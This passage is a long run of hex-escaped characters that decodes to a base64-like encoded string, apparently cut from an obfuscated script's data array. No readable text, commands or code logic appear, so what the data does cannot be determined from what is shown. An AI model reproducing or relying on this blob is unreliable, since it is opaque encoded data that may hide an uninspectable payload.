x76\x63\x4b\x4c\x77\x37\x39\x35\x77\x72\x38\x37\x61\x4d\x4f\x42\x53\x38\x4b\x50\x77\x34\x38\x47\x59\x56\x58\x44\x73\x44\x68\x44\x77\x36\x70\x36\x77\x72\x41\x38\x77\x70\x45\x6b\x43\x52\x58\x44\x6f\x41\x6a\x43\x69\x63\x4f\x78\x42\x38\x4f\x41\x77\x71\x56\x4f\x4c\x4d\x4f\x65\x45\x42\x44\x43\x69\x63\x4f\x6f\x64\x7a\x6a\x43\x6e\x38\x4f\x75\x52\x47\x64\x58\x4f\x63\x4b\x4b\x45\x38\x4f\x5a\x42\x7a\x42\x32\x77\x35\x33\x44\x76\x54\x78\x4d\x50\x6d\x66\x43\x6b\x38\x4f\x35\x56\x7a\x72\x44\x6e\x57\x5a\x43\x54\x41\x38\x50\x46\x46\x4c\x44\x72\x54\x48\x44\x6e\x73\x4f\x67\x52\x73\x4f\x6c\x61\x4d\x4f\x77\x49\x43\x6f\x6d\x62\x48\x78\x43\x77\x37\x38\x43\x42\x41\x64\x76\x77\x72\x52\x44\x77\x70\x66\x44\x72\x38\x4f\x33\x77\x37\x34\x79\x4f\x69\x44\x44\x6c\x38\x4f\x54\x63\x63\x4b\x48\x77\x35\x72\x43\x73\x52\x44\x44\x6d\x6b\x44\x44\x75\x4d\x4b\x54\x77\x71\x7a\x44\x6f\x63\x4b\x6f\x77\x36\x44\x43\x6e\x38\x4f\x42\x77\x37\x70\x7a\x62\x4d\x4f\x59\x77\x6f\x62\x43\x67\x6e\x35\x70\x77\x35\x4a\x6e\x4e\x30\x78\x6d\x47\x51\x74\x6a\x4d\x46\x4c\x44\x6d\x63\x4b\x78\x77\x36\x70\x72\x56\x6a\x42\x70\x57\x6c\x55\x34\x77\x35\x37\x43\x6b\x6c\x30\x75\x44\x73\x4b\x74\x54\x42\x76\x44\x68\x6a\x6a\x44\x72\x63\x4f\x73\x77\x71\x58\x44\x68\x7a\x52\x2b\x77\x70\x4a\x79\x41\x38\x4b\x6d\x77\x34\x4d\x77\x77\x35\x73\x58\x42\x63\x4f\x43\x4d\x63\x4f\x41\x77\x36\x48\x44\x76\x67\x37\x43\x70\x6e\x42\x33\x77\x36\x6e\x44\x6f\x63\x4f\x36\x43\x73\x4f\x61\x43\x4d\x4b\x36\x47\x31\x37\x44\x74\x4d\x4f\x30\x77\x36\x2f\x44\x6f\x63\x4b\x33\x77\x72\x77\x4a\x4d\x46\x63\x62\x77\x36\x5a\x32\x77\x70\x34\x34\x4a\x6b\x6b\x46\x77\x72\x4c\x44\x70\x4d\x4b\x47\x77\x72\x51\x31\x63\x4d\x4b\x46\x45\x6d\x33\x43\x6c\x63\x4b\x49\x77\x72\x66\x44\x6b\x42\x2f\x43\x6a\x30\x30\x32\x56\x73\x4f\x4f\x56\x78\x4a\x76\x77\x34\x68\x69\x77\x6f\x77\x69\x77\x70\x72\x43\x6d\x53\x6a\x43\x67\x46\x5a\x36\x5a\x44\x38\x53\x58\x63\x4f\x4c\x44\x73\x4b\x46\x4c\x63\x4b\x32\x77\x72\x62\x43\x69\x4d\x4f\x35\x66\x4d\x4f\x61\x54\x69\x62\x43\x6c\x38\x4b\x61\x77\x35\x62\x43\x67\x4d\x4b\x73\x4d\x6d\x62\x44\x6e\x4d\x4b\x32\x4f\x6a\x72\x44\x6d\x63\x4f\x77\x77\x35\x70\x6b\x77\x35\x4a\x66\x77\x6f\x72\x43\x75\x38\x4b\x6d\x59\x6b\x44\x44\x69\x4d\x4b\x55\x4e\x68\x4e\x34\x42\x38\x4b\x30\x77\x72\x63\x69\x77\x35\x4d\x36\x49\x4d\x4b\x50\x48\x73\x4b\x78\x4c\x38\x4b\x4c\x77\x35\x74\x5a\x58\x42\x4a\x54\x50\x6a\x33\x44\x74\x63\x4b\x31\x4f\x63\x4b\x65\x77\x6f\x74\x56\x48\x48\x72\x44\x6d\x4d\x4b\x71\x77\x36\x51\x46\x57\x38\x4b\x6b\x77\x72\x62\x44\x72\x68\x68\x6e\x77\x6f\x76\x43\x76\x57\x31\x6f\x77\x71\x37\x44\x6c\x6a\x34\x62\x63\x56\x45\x37\x77\x36\x59\x31\x77\x6f\x49\x6b\x54\x52\x35\x4b\x77\x37\x33\x43\x76\x43\x33\x43\x71\x78\x58\x43\x6e\x73\x4b\x76\x63\x53\x58\x43\x75\x77\x37\x43\x6c\x54\x54\x44\x73\x38\x4f\x45\x47\x79\x76\x43\x73\x77\x48\x43\x6d\x4d\x4f\x63\x4c\x46\x2f\x44\x73\x53\x31\x66\x59\x44\x48\x44\x6a\x79\x52\x74\x61\x63\x4f\x58\x77\x35\x2f\x44\x73\x4d\x4f\x69\x48\x4d\x4b\x62\x77\x6f\x4c\x43\x6e\x73\x4b\x62\x77\x70\x76\x44\x73\x78\x66\x44\x70\x6b\x50\x43\x71\x30\x73\x57\x77\x70\x31\x61\x77\x6f\x63\x55\x77\x72\x33\x44\x70\x46\x44\x44\x72\x63\x4b\x65\x77\x6f\x58\x44\x6d\x38\x4b\x56\x41\x73\x4b\x30\x4b\x79\x73\x68\x58\x6d\x62\x43\x6b\x63\x4f\x69\x77\x34\x50\x44\x6e\x46\x5a\x5a\x53\x48\x7a\x43\x6d\x6e\x33\x44\x72\x73\x4b\x51\x4a\x30\x41\x4c\x77\x6f\x44\x44\x69\x38\x4b\x50\x77\x72\x68\x6f\x77\x71\x6b\x44\x77\x71\x31\x6d\x66\x6a\x73\x57\x64\x32\x63\x78\x77\x71\x51\x69\x44\x42\x73\x4c\x49\x6d\x49\x64\x77\x36\x72\x43\x74\x38\x4b\x58\x66\x30\x54\x44\x6b\x73\x4b\x56\x77\x37\x35\x76\x77\x71\x4d\x67\x57\x69\x74\x33\x77\x36\x62\x44\x72\x63\x4b\x77\x45\x63\x4f\x4b\x63\x38\x4b\x49\x64\x54\x76\x43\x72\x67\x30\x39\x4d\x54\x63\x69\x42\x4d\x4f\x36\x55\x42\x7a\x44\x6b\x38\x4b\x78\x42\x63\x4b\x76\x77\x71\x6e\x44\x6f\x57\x48\x43\x6c\x4d\x4b\x76\x77\x72\x4c\x44\x67\x56\x62\x43\x70\x42\x4c\x43\x69\x6b\x4e\x53\x77\x70\x62\x43\x6e\x51\x58\x43\x70\x4d\x4f\x50\x4c\x52\x51\x44\x54\x53\x72\x44\x75\x44\x64\x52\x77\x34\x44\x44\x6a\x6a\x56\x38\x77\x70\x56\x72\x77\x34\x4d\x68\x4f\x73\x4f\x64\x46\x6b\x6a\x43\x71\x55\x33\x44\x6a\x73\x4f\x78\x62\x73\x4b\x66\x66\x38\x4f\x38\x4b\x73\x4b\x4c\x77\x35\x39\x53\x57\x43\x4e\x51\x51\x32\x6c\x37\x77\x37\x59\x42\x77\x36\x44\x43\x6a\x63\x4b\x62\x77\x72\x62\x43\x6e\x38\x4b\x33\x77\x70\x72\x44\x6d\x30\x6e\x44\x74\x73\x4f\x34\x58\x6d\x78\x79\x77\x36\x30\x77\x77\x72\x4d\x51\x59\x44\x34\x6a\x43\x38\x4b\x2f\x77\x71\x66\x44\x6c\x4d\x4b\x4b\x77\x36\x50\x43\x74\x48\x76\x44\x68\x63\x4b\x67\x77\x6f\x33\x44\x6e\x6d\x66\x44\x75\x63\x4f\x72\x77\x34\x2f\x43\x6e\x78\x34\x59\x56\x6b\x78\x66\x45\x6a\x41\x61\x77\x71\x4e\x4a\x77\x6f\x33\x44\x74\x41\x77\x78\x77\x70\x6a\x44\x6a\x54\x54\x44\x71\x44\x33\x44\x67\x63\x4f\x5a\x77\x6f\x72\x44\x76\x4d\x4f\x55\x4a\x38\x4f\x49\x77\x6f\x58\x44\x71\x6e\x38\x42\x77\x35\x67\x66\x77\x34\x58\x43\x76\x45\x45\x42\x4e\x73\x4f\x4d\x77\x36\x7a\x44\x74\x53\x76\x44\x76\x38\x4b\x35\x77\x36\x72\x43\x6d\x73\x4b\x56\x77\x72\x5a\x56\x77\x71\x6b\x76\x4d\x56\x38\x45\x77\x37\x34\x36\x77\x36\x54\x44\x68\x63\x4f\x34\x77\x34\x38\x64\x41\x42\x41\x45\x77\x70\x7a\x43\x76\x68\x70\x37\x77\x70\x44\x44\x6f\x73\x4f\x75\x77\x36\x48\x44\x6c\x63\x4f\x48\x77\x36\x45\x6a\x77\x6f\x45\x4b\x77\x34\x48\x44\x67\x6a\x7a\x43\x72\x4d\x4f\x4d\x77\x6f\x38\x69\x77\x34\x6e\x44\x6c\x73\x4b\x33\x53\x51\x41\x75\x77\x37\x6b\x6e\x4a\x47\x5a\x54\x77\x71\x6a\x43\x6d\x4d\x4b\x6b\x77\x71\x59\x6f\x54\x41\x59\x76\x77\x35\x41\x36\x77\x37\x54\x44\x68\x38\x4b\x65\x59\x55\x48\x44\x6a\x77\x72\x43\x71\x4d\x4b\x78\x77\x36\x58\x44\x71\x38\x4b\x70\x42\x73\x4f\x31\x50\x63\x4b\x71\x77\x70\x76\x44\x70\x69\x44\x43\x73\x77\x7a\x43\x70\x38\x4f\x6c\x4f\x38\x4f\x38\x48\x52\x4a\x6b\x77\x35\x5a\x44\x77\x72\x62\x43\x75\x73\x4f\x38\x77\x36\x66\x44\x70\x68\x4d\x7a\x45\x4d\x4b\x4f\x61\x51\x38\x41\x52\x6b\x2f\x43\x69\x38\x4b\x46\x59\x41\x46\x32\x77\x35\x41\x4d\x55\x48\x59\x58\x77\x37\x35\x43\x4e\x38\x4f\x69\x59\x6d\x44\x44\x74\x4d\x4f\x65\x77\x6f\x76\x44\x73\x52\x39\x65\x77\x71\x56\x54\x77\x71\x7a\x43\x69\x38\x4b\x73\x77\x72\x56\x66\x66\x63\x4f\x41\x4d\x73\x4f\x69\x56\x38\x4b\x6f\x4a\x4d\x4f\x33\x5a\x63\x4f\x4c\x77\x36\x6e\x44\x75\x38\x4f\x35\x77\x6f\x35\x6f\x77\x70\x37\x44\x72\x38\x4b\x75\x77\x36\x39\x74\x77\x72\x6c\x74\x4e\x30\x54\x43\x70\x4d\x4b\x36\x77\x6f\x42\x62\x77\x72\x49\x61\x77\x36\x51\x4e\x77\x70\x54\x44\x6e\x52\x37\x44\x75\x77\x4c\x44\x74\x4d\x4b\x6d\x77\x71\x64\x38\x44\x79\x62\x44\x6f\x63\x4f\x63\x77\x70\x58\x44\x72\x46\x72\x43\x6e\x63\x4f\x46\x77\x6f\x41\x35\x77\x34\x38\x77\x77\x34\x70\x49\x52\x33\x72\x44\x70\x7a\x7a\x43\x70\x63\x4f\x55\x77\x6f\x4c\x44\x68\x4d\x4b\x30\x77\x6f\x59\x73\x77\x36\x76\x43\x73\x43\x78\x72\x77\x34\x48\x44\x73\x44\x2f\x43\x71\x4d\x4b\x4c\x43\x69\x76\x44\x6a\x6a\x62\x44\x6c\x63\x4b\x4f\x49\x6b\x64\x57\x48\x73\x4b\x35\x53\x45\x67\x78\x77\x37\x30\x41\x54\x63\x4f\x2f\x57\x63\x4b\x41\x77\x36\x58\x43\x67\x46\x64\x44\x77\x35\x6a\x43\x6a\x4d\x4f\x6a\x59\x7a\x48\x43\x6a\x73\x4b\x2f\x4c\x4d\x4f\x4d\x77\x34\x50\x44\x69\x38\x4f\x33\x77\x36\x37\x43\x67\x42\x46\x7a\x77\x36\x78\x77\x62\x6a\x6e\x44\x6a\x63\x4f\x59\x61\x38\x4b\x67\x66\x43\x39\x6b\x49\x6d\x4c\x43\x75\x7a\x37\x44\x67\x63\x4f\x45\x77\x34\x6e\x43\x76\x73\x4f\x67\x62\x4d\x4f\x59\x48\x4d\x4f\x6c\x45\x63\x4b\x74\x77\x35\x2f\x43\x6e\x38\x4f\x45\x77\x71\x7a\x43\x72\x73\x4b\x49\x46\x30\x6a\x43\x74\x6b\x49\x44\x77\x35\x6a\x44\x75\x38\x4b\x56\x4d\x4d\x4f\x53\x77\x35\x39\x71\x62\x4d\x4f\x74\x77\x72\x5a\x47\x77\x6f\x44\x44\x6c\x63\x4b\x74\x52\x68\x2f\x44\x68\x73\x4f\x47\x77\x71\x70\x58\x77\x70\x62\x44\x76\x53\x66\x44\x69\x4d\x4b\x43\x77\x35\x52\x34\x51\x4d\x4f\x55\x4d\x63\x4f\x70\x57\x4d\x4b\x41\x77\x72\x73\x52\x77\x72\x48\x43\x73\x63\x4b\x31\x44\x63\x4b\x6e\x77\x37\x6e\x43\x68\x73\x4b\x52\x77\x35\x73\x44\x55\x73\x4f\x4a\x56\x73\x4f\x55\x55\x46\x78\x54\x62\x33\x55\x37\x77\x35\x70\x79\x41\x32\x72\x43\x68\x51\x50\x43\x73\x63\x4b\x33\x77\x72\x50\x44\x6e\x4d\x4f\x47\x50\x73\x4b\x64\x47\x6c\x33\x43\x6f\x78\x4a\x50\x77\x70\x54\x44\x68\x38\x4b\x32\x54\x73\x4b\x56\x77\x72\x72\x44\x76\x51\x58\x44\x70\x63\x4f\x77\x77\x71\x54\x44\x75\x53\x58\x44\x6e\x6d\x76\x43\x6b\x47\x76\x43\x6c\x31\x46\x52\x59\x73\x4b\x30\x4a\x4d\x4f\x69\x77\x35\x4e\x4d\x56\x54\x4e\x77\x77\x35\x42\x6e\x4f\x63\x4b\x43\x64\x33\x55\x69\x77\x34\x55\x6e\x77\x72\x70\x6a\x77\x6f\x78\x57\x46\x38\x4b\x38\x77\x34\x4c\x44\x6b\x58\x58\x44\x6e\x68\x33\x44\x74\x56\x76\x44\x72\x73\x4f\x34\x77\x70\x6e\x44\x68\x58\x77\x77\x77\x70\x41\x4d\x77\x72\x33\x44\x71\x38\x4b\x2f\x77\x37\x7a\x43\x6e\x53\x35\x4b\x43\x63\x4f\x55\x45\x67\x51\x2b\x63\x63\x4f\x4f\x77\x71\x56\x4d\x77\x70\x72\x44\x70\x6e\x48\x44\x76\x73\x4b\x62\x77\x6f\x4c\x43\x6c\x73\x4b\x4c\x77\x71\x41\x58\x77\x6f\x33\x43\x6b\x63\x4b\x4a\x77\x70\x38\x2b\x62\x30\x77\x6a\x77\x37\x6e\x43\x6a\x73\x4f\x2f\x52\x63\x4f\x57\x77\x71\x31\x6b\x77\x70\x48\x44\x6d\x63\x4f\x74\x77\x36\x48\x43\x73\x78\x4c\x43\x73\x63\x4b\x6a\x77\x34\x59\x56\x64\x4d\x4b\x54\x77\x71\x30\x49\x77\x34\x4c\x44\x67\x6e\x4c\x44\x6b\x56\x4a\x53\x66\x4d\x4f\x4f\x77\x6f\x6b\x73\x54\x44\x50\x44\x75\x4d\x4b\x5a\x77\x6f\x7a\x44\x6f\x41\x58\x43\x6a\x38\x4f\x58\x77\x70\x4e\x41\x61\x73\x4b\x66\x5a\x4d\x4b\x58\x77\x70\x56\x37\x55\x6b\x52\x79\x66\x4d\x4f\x46\x77\x37\x55\x78\x77\x71\x58\x44\x6a\x79\x70\x73\x77\x37\x50\x43\x76\x38\x4b\x56\x77\x35\x78\x70\x77\x70\x51\x4a\x41\x32\x78\x7a\x77\x71\x73\x6d\x77\x6f\x67\x44\x77\x6f\x70\x4b\x77\x71\x72\x44\x6d\x4d\x4b\x72\x61\x51\x6e\x43\x71\x44\x74\x7a\x77\x36\x66\x44\x72\x73\x4f\x52\x77\x70\x48\x43\x6c\x73\x4f\x6c\x77\x34\x7a\x43\x6f\x51\x2f\x44\x67\x58\x66\x44\x76\x43\x58\x44\x6d\x4d\x4b\x58\x77\x36\x73\x52\x58\x38\x4b\x33\x55\x4d\x4f\x33\x55\x38\x4f\x6b\x56\x73\x4f\x33\x4a\x73\x4f\x64\x44\x73\x4b\x6a\x77\x6f\x52\x57\x63\x73\x4f\x77\x77\x35\x64\x78\x5a\x4d\x4f\x73\x77\x34\x6a\x44\x75\x6a\x48\x44\x72\x38\x4f\x62\x77\x34\x58\x43\x75\x32\x51\x56\x4d\x73\x4f\x52\x77\x37\x6f\x43\x59\x52\x7a\x43\x73\x4d\x4b\x37\x4e\x6e\x6f\x32\x4b\x43\x58\x44\x68\x58\x4e\x58\x65\x46\x70\x30\x77\x37\x72\x44\x6c\x6d\x33\x43\x76\x42\x67\x4d\x77\x37\x6f\x58\x4e\x4d\x4b\x63\x4b\x38\x4b\x58\x62\x4d\x4b\x49\x48\x57\x68\x47\x49\x38\x4f\x73\x4f\x63\x4b\x44\x77\x70\x35\x4a\x77\x71\x6a\x43\x69\x31\x4d\x45\x77\x35\x7a\x43\x75\x38\x4f\x4a\x4a\x30\x6e\x44\x6d\x38\x4b\x69\x77\x37\x64\x2f\x4a\x58\x66\x44\x6e\x69\x5a\x53\x77\x71\x72\x44\x75\x55\x30\x6b\x58\x73\x4b\x4a\x77\x35\x35\x4d\x77\x35\x7a\x43\x68\x38\x4b\x68\x44\x77\x4c\x43\x71\x4d\x4b\x48\x77\x36\x70\x48\x77\x6f\x2f\x43\x69\x6c\x50\x44\x6e\x78\x5a\x31\x77\x36\x78\x4e\x77\x36\x74\x56\x54\x6d\x4e\x2b\x54\x30\x4c\x43\x68\x55\x38\x36\x4a\x53\x46\x4f\x44\x6b\x2f\x43\x75\x4d\x4b\x77\x77\x35\x2f\x43\x6d\x52\x30\x4d\x47\x63\x4b\x4b\x77\x71\x6e\x43\x6d\x38\x4f\x39\x59\x6d\x70\x43\x77\x6f\x46\x78\x77\x37\x44\x44\x6e\x41\x51\x35\x77\x36\x48\x44\x73\x63\x4f\x34\x77\x34\x4c\x44\x68\x38\x4f\x35\x77\x36\x6f\x64\x77\x36\x39\x46\x66\x73\x4f\x42\x43\x4d\x4b\x52\x57\x6b\x74\x72\x77\x6f\x52\x6d\x49\x73\x4f\x58\x4e\x78\x7a\x43\x72\x4d\x4b\x44\x49\x46\x37\x43\x69\x58\x4d\x70\x77\x6f\x72\x43\x76\x38\x4f\x45\x77\x72\x70\x32\x77\x35\x74\x61\x77\x35\x41\x52\x49\x73\x4b\x63\x45\x6d\x4a\x4c\x77\x34\x4c\x43\x69\x73\x4f\x6b\x4f\x73\x4f\x4d\x61\x69\x44\x43\x76\x30\x55\x5a\x77\x34\x50\x44\x71\x38\x4f\x56\x77\x37\x72\x43\x74\x47\x68\x2f\x77\x37\x39\x4e\x77\x36\x30\x50\x77\x6f\x77\x4d\x77\x6f\x58\x43\x75\x4d\x4b\x65\x55\x54\x4c\x44\x67\x47\x51\x48\x42\x4d\x4f\x68\x77\x71\x6a\x44\x67\x73\x4b\x4b\x77\x35\x4c\x43\x67\x79\x77\x4a\x65\x4d\x4f\x74\x62\x73\x4f\x42\x77\x37\x2f\x43\x73\x73\x4f\x2b\x63\x52\x48\x44\x6d\x79\x54\x43\x6f\x44\x58\x44\x70\x4d\x4b\x43\x77\x35\x66\x43\x6a\x4d\x4b\x45\x54\x32\x74\x6b\x77\x70\x55\x7a\x77\x71\x4d\x35\x77\x36\x73\x59\x77\x36\x58\x44\x67\x55\x66\x44\x70\x42\x4d\x72\x77\x71\x39\x62\x77\x36\x35\x70\x77\x34\x6c\x57\x45\x4d\x4b\x37\x5a\x63\x4f\x38\x55\x38\x4b\x54\x52\x67\x64\x62\x53\x46\x4c\x44\x69\x63\x4b\x6d\x63\x69\x2f\x44\x6d\x79\x2f\x43\x6d\x4d\x4f\x67\x77\x36\x2f\x44\x70\x73\x4b\x6d\x46\x63\x4b\x4a\x77\x70\x4c\x43\x6e\x43\x48\x44\x75\x33\x46\x30\x65\x45\x78\x35\x52\x46\x6b\x6d\x77\x71\x66\x43\x72\x54\x58\x44\x72\x58\x37\x43\x6b\x47\x46\x68\x77\x37\x78\x76\x77\x35\x37\x44\x71\x63\x4f\x39\x77\x34\x56\x74\x42\x77\x35\x62\x52\x73\x4b\x65\x77\x6f\x48\x43\x71\x6d\x4c\x44\x6a\x38\x4b\x7a\x77\x37\x6e\x43\x68\x69\x62\x44\x70\x63\x4b\x49\x77\x37\x51\x79\x51\x31\x4d\x54\x77\x34\x51\x37\x77\x72\x76\x43\x6a\x73\x4f\x39\x4a\x53\x2f\x43\x68\x77\x44\x43\x67\x38\x4b\x58\x46\x63\x4f\x65\x77\x6f\x62\x43\x67\x6d\x55\x50\x77\x36\x4c\x43\x76\x63\x4b\x78\x77\x35\x33\x43\x71\x45\x45\x31\x55\x63\x4f\x69\x64\x33\x67\x79\x64\x63\x4f\x6b\x77\x36\x6e\x43\x6f\x31\x76\x44\x6e\x4d\x4f\x5a\x77\x70\x6f\x75\x77\x72\x5a\x36\x47\x78\x51\x57\x51\x38\x4f\x4f\x59\x73\x4f\x74\x77\x34\x70\x31\x59\x73\x4b\x7a\x4a\x6e\x6a\x44\x68\x51\x34\x45\x62\x32\x33\x43\x70\x32\x64\x71\x77\x71\x6c\x55\x63\x31\x51\x42\x43\x4d\x4f\x56\x56\x41\x41\x39\x4d\x46\x68\x76\x61\x31\x34\x5a\x52\x57\x76\x43\x75\x63\x4f\x61\x48\x73\x4f\x37\x77\x72\x49\x6c\x4a\x67\x52\x68\x4f\x6a\x4a\x71\x64\x63\x4f\x75\x58\x4d\x4f\x66\x4a\x63\x4f\x42\x77\x34\x74\x58\x56\x73\x4b\x48\x56\x46\x2f\x44\x67\x78\x77\x36\x77\x70\x30\x4f\x77\x34\x33\x43\x6e\x53\x76\x43\x6d\x38\x4b\x59\x66\x32\x78\x30\x42\x4d\x4b\x73\x47\x51\x6e\x43\x6b\x7a\x33\x43\x72\x69\x7a\x43\x6f\x67\x59\x63\x77\x34\x77\x41\x59\x79\x2f\x43\x76\x63\x4f\x49\x77\x34\x2f\x44\x6b\x4d\x4f\x73\x66\x48\x6e\x43\x6d\x38\x4b\x72\x77\x71\x58\x43\x67\x73\x4f\x53\x77\x72\x44\x44\x67\x4d\x4b\x4c\x77\x72\x77\x4e\x63\x42\x58\x44\x72\x63\x4b\x4e\x53\x68\x50\x44\x71\x73\x4b\x39\x49\x57\x6f\x53\x77\x72\x54\x44\x67\x53\x33\x44\x74\x4d\x4b\x55\x77\x35\x44\x44\x73\x63\x4f\x58\x77\x34\x2f\x43\x70\x73\x4f\x78\x63\x45\x50\x44\x6b\x46\x68\x75\x77\x34\x46\x69\x77\x34\x4a\x4c\x56\x4d\x4f\x6e\x58\x45\x76\x43\x67\x7a\x41\x69\x4a\x43\x34\x72\x77\x34\x44\x44\x6d\x6c\x68\x4c\x4e\x63\x4b\x41\x66\x6d\x33\x43\x68\x73\x4b\x6d\x4f\x73\x4b\x6b\x77\x6f\x76\x43\x6b\x4d\x4f\x70\x51\x30\x76\x44\x75\x38\x4f\x44\x77\x35\x49\x37\x77\x72\x6e\x44\x6f\x38\x4b\x32\x77\x71\x67\x35\x4c\x7a\x6a\x44\x76\x44\x76\x43\x6b\x73\x4b\x53\x66\x4d\x4b\x71\x44\x73\x4f\x79\x77\x71\x45\x63\x77\x6f\x63\x68\x77\x71\x54\x44\x74\x56\x55\x56\x77\x35\x49\x65\x49\x31\x6a\x43\x70\x47\x7a\x44\x69\x77\x44\x43\x70\x58\x50\x43\x6f\x63\x4f\x47\x45\x6d\x4e\x71\x62\x4d\x4b\x66\x77\x72\x37\x44\x76\x6a\x37\x44\x69\x33\x6a\x43\x71\x68\x6b\x56\x77\x71\x5a\x48\x77\x34\x55\x6f\x77\x72\x7a\x44\x6a\x4d\x4b\x76\x77\x37\x70\x55\x51\x38\x4b\x32\x77\x71\x34\x35\x59\x73\x4f\x56\x63\x73\x4b\x34\x55\x45\x6e\x44\x73\x6b\x33\x44\x6e\x38\x4f\x42\x63\x63\x4b\x37\x77\x71\x76\x44\x75\x68\x44\x43\x74\x73\x4b\x34\x77\x35\x52\x2f\x77\x6f\x72\x44\x6f\x73\x4b\x43\x64\x63\x4b\x72\x77\x34\x44\x44\x74\x38\x4b\x55\x64\x53\x58\x44\x75\x44\x74\x45\x52\x32\x30\x56\x41\x32\x2f\x43\x6d\x52\x64\x7a\x77\x70\x58\x43\x72\x63\x4b\x76\x77\x70\x6a\x43\x6d\x63\x4f\x50\x77\x72\x66\x43\x6c\x73\x4f\x30\x77\x70\x50\x44\x67\x68\x39\x34\x77\x6f\x58\x43\x6e\x38\x4f\x72\x77\x70\x72\x43\x6e\x46\x54\x44\x6c\x32\x4d\x43\x77\x70\x55\x7a\x4e\x38\x4b\x6c\x77\x72\x4e\x54\x41\x38\x4b\x6b\x44\x52\x66\x44\x76\x45\x74\x56\x77\x37\x6c\x42\x55\x46\x4d\x71\x42\x6a\x44\x43\x73\x73\x4b\x33\x43\x63\x4b\x57\x63\x6a\x6e\x43\x6c\x52\x5a\x31\x77\x36\x4e\x39\x42\x48\x6f\x56\x5a\x6a\x37\x43\x6a\x38\x4f\x52\x77\x37\x70\x6a\x77\x6f\x48\x44\x6c\x73\x4f\x47\x53\x55\x51\x57\x53\x45\x33\x43\x71\x4d\x4b\x71\x4e\x4d\x4b\x44\x53\x4d\x4b\x76\x5a\x63\x4f\x79\x54\x58\x58\x44\x6a\x4d\x4b\x42\x77\x72\x4c\x44\x6d\x73\x4b\x33\x54\x38\x4f\x2b\x54\x6b\x62\x43\x73\x69\x66\x43\x6a\x78\x4a\x33\x77\x71\x2f\x44\x71\x31\x42\x73\x77\x37\x4e\x58\x4e\x4d\x4b\x4a\x52\x73\x4f\x54\x4b\x77\x4e\x39\x64\x38\x4b\x4a\x77\x70\x4a\x63\x77\x34\x35\x6c\x61\x33\x63\x30\x65\x43\x48\x43\x71\x73\x4b\x46\x54\x69\x31\x6c\x53\x63\x4f\x32\x4e\x63\x4f\x6d\x4a\x73\x4b\x57\x77\x36\x37\x43\x68\x57\x68\x55\x77\x34\x72\x44\x70\x77\x62\x43\x6d\x38\x4f\x45\x77\x36\x48\x44\x67\x42\x72\x44\x73\x46\x78\x71\x77\x36\x6e\x44\x76\x38\x4f\x62\x77\x71\x7a\x43\x72\x63\x4b\x37\x41\x51\x56\x34\x4c\x67\x48\x44\x6a\x6e\x62\x43\x72\x78\x72\x43\x6c\x63\x4f\x6f\x44\x57\x6a\x43\x72\x63\x4b\x33\x77\x72\x41\x54\x4b\x63\x4f\x4f\x77\x34\x58\x43\x71\x73\x4b\x53\x57\x38\x4b\x32\x52\x38\x4f\x64\x77\x70\x7a\x44\x6d\x78\x41\x39\x47\x73\x4f\x36\x77\x70\x78\x72\x77\x35\x73\x51\x4d\x63\x4f\x33\x58\x31\x7a\x44\x68\x6a\x78\x73\x77\x37\x33\x43\x69\x44\x41\x70\x57\x6a\x38\x75\x77\x34\x52\x30\x77\x6f\x38\x43\x77\x34\x54\x44\x68\x56\x37\x44\x74\x6b\x34\x49\x4f\x6b\x31\x72\x77\x6f\x56\x45\x77\x72\x48\x44\x73\x32\x38\x71\x77\x6f\x70\x38\x77\x71\x56\x6f\x59\x6a\x63\x56\x77\x71\x68\x77\x55\x58\x49\x78\x55\x32\x39\x5a\x77\x36\x6b\x6f\x4f\x63\x4b\x53\x45\x58\x45\x73\x62\x73\x4b\x69\x77\x34\x34\x7a\x59\x63\x4f\x4d\x77\x34\x72\x43\x73\x4d\x4b\x35\x77\x37\x31\x62\x4d\x58\x6a\x44\x72\x4d\x4b\x4c\x48\x4d\x4f\x6d\x62\x63\x4f\x45\x4b\x77\x4e\x43\x58\x4d\x4f\x46\x58\x6d\x30\x34\x77\x37\x34\x4e\x77\x70\x76\x43\x68\x54\x45\x49\x51\x38\x4b\x38\x77\x35\x2f\x44\x68\x6d\x42\x5a\x41\x63\x4f\x73\x77\x70\x6a\x44\x68\x42\x44\x43\x6e\x32\x64\x4f\x77\x71\x73\x4c\x4a\x4d\x4b\x76\x4f\x4d\x4b\x42\x54\x73\x4b\x38\x77\x37\x54\x43\x67\x41\x6e\x43\x6f\x73\x4f\x48\x55\x30\x76\x44\x68\x7a\x6b\x45\x52\x6c\x4c\x43\x6a\x43\x37\x44\x69\x73\x4f\x64\x62\x42\x42\x39\x77\x37\x7a\x43\x74\x55\x54\x43\x74\x4d\x4f\x76\x44\x38\x4f\x54\x59\x63\x4f\x6a\x77\x37\x66\x43\x68\x73\x4b\x46\x77\x71\x48\x43\x6b\x57\x7a\x43\x6e\x7a\x62\x44\x6a\x38\x4f\x44\x77\x70\x68\x64\x4b\x73\x4b\x46\x77\x34\x6c\x59\x47\x53\x77\x33\x77\x34\x4e\x6e\x4f\x73\x4b\x63\x61\x56\x77\x46\x77\x37\x58\x44\x69\x32\x54\x43\x6a\x73\x4b\x4e\x56\x58\x6b\x6a\x77\x36\x6b\x53\x77\x71\x4e\x63\x5a\x45\x5a\x37\x4f\x46\x76\x43\x6f\x4d\x4b\x71\x77\x37\x33\x43\x71\x63\x4f\x78\x77\x70\x33\x44\x72\x77\x35\x59\x57\x79\x44\x44\x72\x4d\x4f\x46\x77\x6f\x62\x43\x6a\x38\x4b\x46\x77\x70\x68\x63\x77\x71\x74\x47\x41\x63\x4b\x65\x57\x4d\x4b\x45\x4e\x57\x54\x44\x6c\x33\x45\x44\x4d\x63\x4f\x31\x48\x55\x33\x43\x68\x63\x4f\x6a\x77\x37\x6a\x44\x67\x69\x35\x35\x63\x30\x62\x44\x71\x67\x70\x7a\x77\x35\x37\x43\x6c\x38\x4f\x55\x53\x38\x4f\x4a\x77\x72\x4c\x44\x69\x6d\x66\x44\x72\x45\x56\x53\x66\x38\x4f\x2f\x56\x63\x4b\x2b\x53\x38\x4f\x4b\x41\x32\x72\x44\x6b\x38\x4f\x59\x5a\x68\x45\x53\x62\x38\x4f\x7a\x77\x6f\x42\x72\x47\x32\x44\x44\x6c\x38\x4f\x4d\x77\x6f\x4a\x59\x77\x37\x6a\x43\x70\x63\x4b\x4d\x64\x77\x4e\x75\x49\x67\x66\x43\x67\x51\x58\x43\x6a\x63\x4f\x71\x5a\x77\x48\x43\x6a\x77\x62\x43\x75\x38\x4f\x49\x77\x35\x49\x37\x55\x4d\x4b\x70\x44\x38\x4b\x45\x77\x34\x54\x44\x6a\x46\x38\x78\x46\x4d\x4f\x6d\x53\x53\x